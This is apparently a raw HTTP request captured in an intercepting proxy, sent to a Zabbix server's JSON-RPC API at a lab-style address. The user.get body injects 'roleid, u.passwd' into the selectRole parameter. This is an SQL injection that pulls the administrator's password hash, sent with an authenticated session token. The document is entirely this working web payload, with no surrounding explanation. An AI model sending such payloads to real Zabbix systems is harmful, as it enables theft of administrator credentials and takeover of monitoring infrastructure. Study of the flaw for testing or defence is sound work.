 Request
Pretty Raw Hex
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/json-rpc
8 Content-Length: 167
9
10 {
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"roleid, u.passwd",
"roleid"
],
"userids":"1"
},
"auth":"ad8ce8068e7b43ce3d769305c9b6cb80",
"id":1
}